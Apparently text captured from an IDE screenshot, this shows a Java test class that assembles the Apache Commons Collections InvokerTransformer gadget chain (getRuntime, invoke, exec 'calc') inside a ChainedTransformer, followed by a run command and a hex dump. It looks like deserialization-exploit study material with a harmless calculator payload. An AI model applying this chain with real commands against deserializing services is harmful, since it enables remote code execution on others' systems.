 CCTest.java
13 import javax.xml.bind.DatatypeConverter;
14
15 class CCTest{
16 public static void main(String[] args) throws Exception{
17 Transformer[] transformers = {
18 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
19 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
20 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
21 };
22
23 ChainedTransformer chainedTransformer= new ChainedTransformer(transformers);
Run CCTest
C:\Java\jdk\bin\java.exe ...
000004147271890176A5709D6C0244802063787E59BEA348F664ED6C985F6FBD702ACCEA6C244CB2DD5129710A4C6FC0F623476A8D929F32C38A6EAA0041A784368646C591A7141